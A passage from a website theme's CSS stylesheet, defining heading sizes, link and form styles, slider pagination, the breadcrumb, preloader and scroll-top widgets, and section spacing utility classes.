    h2 {
        font-size: 36px;
    }
}

@media only screen and (max-width: 767px) {
    h2 {
        font-size: 30px;
    }
}

h3 {
    font-size: 40px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    h3 {
        font-size: 32px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    h3 {
        font-size: 28px;
    }
}

@media only screen and (max-width: 767px) {
    h3 {
        font-size: 25px;
    }
}

h4 {
    font-size: 34px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    h4 {
        font-size: 30px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    h4 {
        font-size: 28px;
    }
}

@media only screen and (max-width: 767px) {
    h4 {
        font-size: 24px;
    }
}

h5 {
    font-size: 24px;
}

@media only screen and (max-width: 767px) {
    h5 {
        font-size: 20px;
    }
}

h6 {
    font-size: 18px;
}

p:last-child {
    margin-bottom: 0;
}

a,
button {
    color: inherit;
    display: inline-block;
    line-height: inherit;
    text-decoration: none;
    cursor: pointer;
}

a,
button,
img,
input,
span {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

*:focus {
    outline: none !important;
}

a:focus {
    color: inherit;
    outline: none;
    text-decoration: none;
}

.btn.focus,
.btn:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

a:hover {
    text-decoration: none;
    color: #363A68;
}

button,
input[type="submit"] {
    cursor: pointer;
}

ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.mark,
mark {
    padding: 0 0;
    background-color: transparent;
}

.font-weight--bold {
    font-weight: 800;
}

.font-weight--reguler {
    font-weight: 500;
}

.font-weight--normal {
    font-weight: 400;
}

.font-weight--light {
    font-weight: 300;
}


/*--
    Default Class
*/

.text-color-primary {
    color: #363A68;
}

.text-color-secondary {
    color: #d2a98e;
}

.text-black {
    color: #333333 !important;
}

.bg-white {
    background: #ffffff;
}

.bg-gray {
    background: #F8F8F8;
}

.bg-gray-2 {
    background: #F6FAFE;
}

.bg-gray-3 {
    background: #f6f2ed;
}

.bg-theme-default {
    background: #363A68;
}

.theme-bg-secondary {
    background: #d2a98e;
}

.sub-heading {
    color: #6d70a6;
}

.black-bg {
    background: #000000;
}

.border-radus-5 {
    border-radius: 5px;
}

.text-green {
    color: #d2a98e;
}

.bg-gradient {
    background: -webkit-linear-gradient(top, #FFF 0, #F5F5F5 100%);
}


/*-- Tab Content & Pane Fix --*/

select {
    padding: 3px 20px;
    height: 56px;
    max-width: 100%;
    width: 100%;
    outline: none;
    border: 1px solid #f8f8f8;
    border-radius: 5px;
    background: #f8f8f8 url("../images/icons/selector-icon.png") no-repeat center right 20px;
    background-color: #f8f8f8;
    -moz-appearance: none;
    -webkit-appearance: none;
}

select:focus {
    background: #f8f8f8 url("../images/icons/selector-icon.png") no-repeat center right 20px !important;
}

.fixed-bg {
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
}


/*------- Defauld Class --------*/

.text-black {
    color: #333;
}

.box-shadow-top {
    -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
}

.border {
    border: 1px solid #ededed !important;
}

.border-top {
    border-top: 1px solid #ededed !important;
}

.border-right {
    border-right: 1px solid #ededed !important;
}

.border-bottom {
    border-bottom: 1px solid #ededed !important;
}

.border-left {
    border-left: 1px solid #ededed !important;
}

.border-top-dash {
    border-top: 1px dashed #ddd !important;
}

.border-bottom-dash {
    border-bottom: 1px dashed #ddd !important;
}

.border-top-thick {
    border-top: 2px solid #ededed !important;
}

.border-bottom-thick {
    border-bottom: 2px solid #ededed !important;
}

.border-top-drak {
    border-top: 1px solid rgba(255, 255, 255, 0.2) !important;
}

.border-bottom-drak {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
}

.section-title mark {
    color: #38cb89;
    padding: .0em;
    background-color: transparent;
}

.section-sub-title {
    color: #ababab;
    font-size: 14px;
    letter-spacing: 3px;
    text-transform: uppercase;
    line-height: 1.43;
    margin-top: -5px;
}

.section-under-heading {
    font-size: 18px;
    font-weight: 500;
    line-height: 1.40;
    color: #333333;
}

.section-under-heading a {
    color: #363A68;
    border-bottom: 1px solid #ccc;
    position: relative;
}

.section-under-heading a::before {
    content: '';
    width: 0;
    height: 1px;
    bottom: -1px;
    position: absolute;
    left: auto;
    right: 0;
    z-index: 1;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    background: currentColor;
}

.section-under-heading a:hover::before {
    width: 100%;
    left: 0;
    right: auto;
}

.img-width {
    width: 100%;
}

.title-dec-text {
    text-align: center;
    max-width: 760px;
    margin: auto;
}

::-moz-selection {
    color: #ffffff;
    background-color: #363A68;
}

::selection {
    color: #ffffff;
    background-color: #363A68;
}

form {
    /* FF 4-18 */
    /* FF 19+ */
    /* IE 10+ */
}

form input:focus::-webkit-input-placeholder {
    color: transparent;
}

form input:focus::-moz-placeholder {
    color: transparent;
}

form input:focus:-ms-input-placeholder {
    color: transparent;
}

form input::-webkit-input-placeholder,
form textarea::-webkit-input-placeholder {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

form input::-moz-placeholder,
form textarea::-moz-placeholder {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

form input:-ms-input-placeholder,
form textarea:-ms-input-placeholder {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

form input::-ms-input-placeholder,
form textarea::-ms-input-placeholder {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

form input::placeholder,
form textarea::placeholder {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus,
select:focus,
textarea:focus {
    color: #363A68;
    border-color: #363A68;
}

input[type="checkbox"] {
    position: relative;
    background: 0 0;
    border-width: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0 10px 0 3px;
    cursor: pointer;
}


/* swiper default styles */

.swiper-pagination {
    position: static;
    display: block;
    line-height: 1;
}

.swiper-pagination--vertical {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 50px;
    bottom: auto;
    left: auto;
}

.swiper-pagination--vertical .swiper-pagination-bullet {
    display: block;
    margin-bottom: 10px;
    line-height: 1;
    margin-right: 0;
}

.swiper-pagination--vertical .swiper-pagination-bullet:last-child {
    margin-bottom: 0;
}

.swiper-pagination .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border: 0;
    border-radius: 0;
    background: transparent;
    opacity: 1;
    position: relative;
    outline: none;
    margin-right: 20px;
}

.swiper-pagination .swiper-pagination-bullet:last-child {
    margin-right: 0;
}

.swiper-pagination .swiper-pagination-bullet:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    border-radius: 100%;
    width: 8px;
    height: 8px;
    background: #d8d8d8;
    z-index: 1;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.swiper-pagination .swiper-pagination-bullet:hover:before {
    width: 12px;
    height: 12px;
    opacity: 1;
    background: #363A68;
}

.swiper-pagination .swiper-pagination-bullet-active:before {
    width: 12px;
    height: 12px;
    opacity: 1;
    background: #363A68;
}

.site-wrapper-reveal {
    background-color: #ffffff;
    overflow: hidden;
}

.swiper-pagination.swiper-pagination-white .swiper-pagination-bullet {
    margin: 8px;
}

.swiper-pagination.swiper-pagination-white .swiper-pagination-bullet:hover:before {
    width: 12px;
    height: 12px;
    opacity: 1;
    background: #fff;
}

.swiper-pagination.swiper-pagination-white .swiper-pagination-bullet-active::before {
    opacity: 1;
    background: #fff;
    width: 16px;
    height: 16px;
    -webkit-box-shadow: 0 0 9px #ededed;
    box-shadow: 0 0 9px #ededed;
}

.swiper-nav-button {
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), visibility 0.1s linear 2s, opacity 0.1s linear 2s;
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), visibility 0.1s linear 2s, opacity 0.1s linear 2s;
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), visibility 0.1s linear 2s, opacity 0.1s linear 2s;
    background-image: none;
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    outline: none;
    width: 48px;
    height: 48px;
    font-size: 24px;
    color: #6d70a6;
    border: 0;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.01);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.01);
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    margin: 0;
    top: 50%;
}

.swiper-nav-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    border-radius: inherit;
    color: #fff;
    background: #fff;
}

.swiper-nav-button:hover {
    color: #fff;
}

.swiper-nav-button:hover::before {
    color: #fff;
    background: #363A68;
}

.swiper-container {
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.swiper-container:hover .swiper-nav-button {
    opacity: 1;
    visibility: visible;
}

.swiper-nav-button i {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.swiper-nav-button i::before {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    content: '\f104';
}

.swiper-nav-prev i::before {
    content: '\f104';
}

.swiper-button-next i::before {
    content: '\f105';
}

.swiper-wrapper {
    -webkit-transition-timing-function: linear !important;
    -o-transition-timing-function: linear !important;
    transition-timing-function: linear !important;
}

.single-element-wrap ul li {
    margin-bottom: 15px;
}

.single-element-wrap ul li:last-child {
    margin-bottom: 0;
}


/*===================================
    - Breadvrumb  
=================================*/

.breadcrumb-area {
    padding-top: 114px;
    padding-bottom: 114px;
    background-color: #f6f2ed;
    background-repeat: no-repeat;
    background-position: center center;
    border-bottom-width: 0px;
    padding-top: 136px;
    padding-bottom: 131px;
    background-size: cover;
    background-image: url(../images/bg/title-bar-01-bg.jpg);
}

@media only screen and (max-width: 767px),
only screen and (min-width: 768px) and (max-width: 991px),
only screen and (min-width: 992px) and (max-width: 1199px) {
    .breadcrumb-area {
        padding-top: 80px;
        padding-bottom: 80px;
    }
}

.breadcrumb-list {
    margin-top: 20px;
}

.breadcrumb-list li {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 2px;
    line-height: 1.58;
    text-transform: uppercase;
}

.breadcrumb-list li a {
    position: relative;
}

.breadcrumb-list li a::after {
    content: '';
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    background: currentColor;
}

.breadcrumb-list li a:hover::after {
    width: 100%;
    left: 0;
    right: auto;
    z-index: 0;
}

.breadcrumb-list li.active {
    color: #6D70A6;
}

.page-pagination li {
    display: inline-block;
}

.page-pagination li a {
    font-weight: 500;
    padding: 0 10px;
    display: block;
    text-align: center;
    line-height: 41px;
    min-width: 41px;
    height: 41px;
    text-transform: uppercase;
    color: #ababab;
    letter-spacing: 2px;
    border-radius: 5px;
}

.page-pagination li a.current {
    background: #f6f5f9;
    color: #363A68;
}

.page-pagination li a:hover {
    color: #363A68;
}


/*=============================================
=                - Preloader                =
=============================================*/

.preloader-active {
    position: fixed;
    top: 0;
    left: 0;
    overflow: hidden;
    height: 100vh;
    width: 100vw;
    z-index: 99999;
}

.preloader-active .preloader-area-wrap {
    background-color: #ffffff;
    position: absolute;
    left: 0;
    display: block;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 999999;
}

.preloader-active .preloader-area-wrap .spinner div {
    background-color: #363A68;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    margin-right: 15px;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.preloader-active .preloader-area-wrap .spinner div.bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.preloader-active .preloader-area-wrap .spinner div.bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes sk-bouncedelay {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

.preloader-area-wrap {
    display: none;
}

.open_tm_preloader {
    position: fixed;
    background-color: transparent;
    z-index: 9999;
    height: 100%;
    width: 100%;
    -webkit-transition: .2s all ease;
    -o-transition: .2s all ease;
    transition: .2s all ease;
    -webkit-transition-delay: .5s;
    -o-transition-delay: .5s;
    transition-delay: .5s;
}

.open_tm_preloader.loaded {
    opacity: 0;
    visibility: hidden;
}

.open_tm_preloader.loaded:before,
.open_tm_preloader.loaded:after {
    width: 0%;
}

.open_tm_preloader:before,
.open_tm_preloader:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 50%;
    background-color: #fff;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.open_tm_preloader:before {
    top: 0;
    left: 0;
}

.open_tm_preloader:after {
    bottom: 0;
    right: 0;
}


/*=============================================
   - Scroll top         
=============================================*/

.scroll-top {
    position: fixed;
    right: 30px;
    bottom: -60px;
    z-index: 999;
    -webkit-box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
    display: block;
    padding: 0;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    text-align: center;
    font-size: 25px;
    line-height: 60px;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    background-color: #363A68;
    background-size: 200% auto;
    background-position: left center;
    color: #ffffff;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    overflow: hidden;
}

@media only screen and (max-width: 479px) {
    .scroll-top {
        width: 50px;
        height: 50px;
        line-height: 50px;
        font-size: 20px;
    }
}

.scroll-top.show {
    visibility: visible;
    opacity: 1;
    bottom: 60px;
}

.scroll-top i {
    position: absolute;
    top: 50%;
    left: 50%;
    color: #ffffff;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.scroll-top .arrow-top {
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.scroll-top .arrow-bottom {
    -webkit-transform: translate(-50%, 80px);
    -ms-transform: translate(-50%, 80px);
    transform: translate(-50%, 80px);
}

.scroll-top:hover {
    background-position: right center;
}

.scroll-top:hover .arrow-top {
    -webkit-transform: translate(-50%, -80px);
    -ms-transform: translate(-50%, -80px);
    transform: translate(-50%, -80px);
}

.scroll-top:hover .arrow-bottom {
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}


/*=============================================
   - Dividers Css        
=============================================*/

.separator-wrap {
    text-align: center;
    display: inline-block;
    margin-top: 40px;
}

.separator-wrap .dot {
    border-radius: 50%;
    -webkit-box-shadow: 0 0 12px #def0ff;
    box-shadow: 0 0 12px #def0ff;
    background: #000;
    background-color: #363A68;
    -webkit-animation: separator-bounce 1.4s ease-in-out 0s infinite both;
    animation: separator-bounce 1.4s ease-in-out 0s infinite both;
    width: 14px;
    height: 14px;
}

.separator-wrap .dot.second-circle {
    margin-top: 18px;
    -webkit-animation-delay: -.16s;
    animation-delay: -.16s;
}

.separator-wrap .dot.third-circle {
    margin-top: 14px;
    -webkit-animation-delay: -.32s;
    animation-delay: -.32s;
}

@-webkit-keyframes separator-bounce {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes separator-bounce {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}


/*=================================
=          - Google Map Css       =                
===================================*/

#googleMap-1,
#googleMap-2,
#googleMap-3 {
    height: 400px;
}


/*=====  End of Default CSS  ======*/


/*============================================
=           02. Section Spacing Css          =
=============================================*/

.section-space {
    /* Section Padding Css */
    /* Section Margin Css */
}

.section-space--ptb_120 {
    padding-top: 120px;
    padding-bottom: 120px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--ptb_120 {
        padding-top: 80px;
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--ptb_120 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.section-space--pt_120 {
    padding-top: 120px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_120 {
        padding-top: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pt_120 {
        padding-top: 60px;
    }
}

.section-space--pb_120 {
    padding-bottom: 120px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_120 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_120 {
        padding-bottom: 60px;
    }
}

.section-space--ptb_100 {
    padding-top: 100px;
    padding-bottom: 100px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--ptb_100 {
        padding-top: 80px;
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--ptb_100 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.section-space--pt_100 {
    padding-top: 100px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_100 {
        padding-top: 80px;
    }
    
}

@media only screen and (max-width: 767px) {
    .section-space--pt_100 {
        padding-top: 60px;
    }
}

.section-space--pb_100 {
    padding-bottom: 100px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_100 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_100 {
        padding-bottom: 60px;
    }
}

.section-space--ptb_90 {
    padding-top: 90px;
    padding-bottom: 90px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--ptb_90 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--ptb_90 {
        padding-top: 40px;
        padding-bottom: 40px;
    }
}

.section-space--pt_90 {
    padding-top: 90px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_90 {
        padding-top: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pt_90 {
        padding-top: 40px;
    }
}

.section-space--pb_90 {
    padding-bottom: 90px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_90 {
        padding-bottom: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_90 {
        padding-bottom: 40px;
    }
}

.section-space--ptb_80 {
    padding-top: 80px;
    padding-bottom: 80px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--ptb_80 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--ptb_80 {
        padding-top: 40px;
        padding-bottom: 40px;
    }
}

.section-space--pt_80 {
    padding-top: 80px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_80 {
        padding-top: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pt_80 {
        padding-top: 40px;
    }
}

.section-space--pb_80 {
    padding-bottom: 90px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_80 {
        padding-bottom: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_80 {
        padding-bottom: 40px;
    }
}

.section-space--ptb_70 {
    padding-top: 70px;
    padding-bottom: 70px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--ptb_70 {
        padding-top: 40px;
        padding-bottom: 40px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--ptb_70 {
        padding-top: 30px;
        padding-bottom: 30px;
    }
}

.section-space--pt_70 {
    padding-top: 70px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_70 {
        padding-top: 40px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pt_70 {
        padding-top: 30px;
    }
}

.section-space--pb_70 {
    padding-bottom: 70px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_70 {
        padding-bottom: 40px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_70 {
        padding-bottom: 30px;
    }
}

.section-space--ptb_60 {
    padding-top: 60px;
    padding-bottom: 60px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--ptb_60 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--ptb_60 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.section-space--pt_60 {
    padding-top: 60px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_60 {
        padding-top: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pt_60 {
        padding-top: 60px;
    }
}

.section-space--pb_60 {
    padding-bottom: 60px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_60 {
        padding-bottom: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_60 {
        padding-bottom: 60px;
    }
}

.section-space--pt_40 {
    padding-top: 40px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_40 {
        padding-top: 30px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pt_40 {
        padding-top: 30px;
    }
}

.section-space--pb_40 {
    padding-bottom: 40px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_40 {
        padding-bottom: 30px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_40 {
        padding-bottom: 30px;
    }
}

.section-space--ptb_30 {
    padding-top: 30px;
    padding-bottom: 30px;
}

.section-space--pt_30 {
    padding-top: 30px;
}

.section-space--pb_30 {
    padding-bottom: 30px;
}

.section-space--mt_15 {
    margin-top: 15px;
}

.section-space--mt_20 {
    margin-top: 20px;
}

.section-space--mt_30 {
    margin-top: 30px;
}

.section-space--mt_40 {
    margin-top: 40px;
}

.section-space--mt_50 {
    margin-top: 50px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mt_50 {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mt_50 {
        margin-top: 30px;
    }
}

.section-space--mt_60 {
    margin-top: 60px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mt_60 {
        margin-top: 50px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mt_60 {
        margin-top: 30px;
    }
}

.section-space--mt_70 {
    margin-top: 70px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mt_70 {
        margin-top: 50px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mt_70 {
        margin-top: 30px;
    }
}

.section-space--mt_80 {
    margin-top: 80px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mt_80 {
        margin-top: 50px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mt_80 {
        margin-top: 30px;
    }
}

.section-space--mt_100 {
    margin-top: 100px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mt_100 {
        margin-top: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mt_100 {
        margin-top: 60px;
    }
}

.section-space--mt_120 {
    margin-top: 120px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mt_120 {
        margin-top: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mt_120 {
        margin-top: 60px;
    }
}

.section-space--mb_15 {
    margin-bottom: 15px;
}

.section-space--mb_20 {
    margin-bottom: 20px;
}

.section-space--mb_30 {
    margin-bottom: 30px;
}

.section-space--mb_40 {
    margin-bottom: 40px;
}

@media only screen and (max-width: 767px) {
    .section-space--mb_40 {
        margin-bottom: 30px;
    }
}

.section-space--mb_50 {
    margin-bottom: 50px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mb_50 {
        margin-bottom: 40px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mb_50 {
        margin-bottom: 30px;
    }
}

.section-space--mb_60 {
    margin-bottom: 60px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mb_60 {
        margin-bottom: 50px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mb_60 {
        margin-bottom: 30px;
    }
}

.section-space--mb_100 {
    margin-bottom: 100px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mb_100 {
        margin-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mb_100 {
        margin-bottom: 60px;
    }
}

.section-space--mb_120 {
    margin-bottom: 120px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mb_120 {
        margin-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mb_120 {
        margin-bottom: 60px;
    }
}

.mb-10 {
    margin-bottom: 10px;
}

.mb-15 {
    margin-bottom: 15px;
}

.mb-20 {
    margin-bottom: 20px;
}

.mb-25 {
    margin-bottom: 25px;
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mt-10 {
    margin-top: 10px;
}

.mt-15 {
    margin-top: 15px;
}

.mt-20 {
    margin-top: 20px;
}

.mt-25 {
    margin-top: 25px;
}

.mt-30 {
    margin-top: 30px;
}

.mt-40 {
    margin-top: 40px;
}

@media only screen and (max-width: 767px) {
    .small-mt__0 {
        margin-top: 0px;
    }
    .small-mt__10 {
        margin-top: 10px;
    }
    .small-mt__20 {
        margin-top: 20px;
    }
    .small-mt__30 {
        margin-top: 30px;
    }
    .small-mt__40 {
        margin-top: 40px;
    }
    .small-mt__50 {
        margin-top: 50px;
    }
    .small-mt__60 {
        margin-top: 60px;
    }
    .small-mb__30 {
        margin-bottom: 30px;
    }
    .small-mb__40 {
        margin-bottom: 40px;
    }
    .small-mb__50 {
        margin-bottom: 50px;
    }
    .small-mb__60 {
        margin-bottom: 60px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .tablet-mt__0 {
        margin-top: 0px;
    }
    .tablet-mt__30 {
        margin-top: 30px;
    }
    .tablet-mt__40 {
        margin-top: 40px;
    }
    .tablet-mt__50 {
        margin-top: 50px;
    }
    .tablet-mt__60 {
        margin-top: 60px;
    }
    .tablet-mb__30 {
        margin-bottom: 30px;
    }
    .tablet-mb__40 {
        margin-bottom: 40px;
    }
    .tablet-mb__50 {
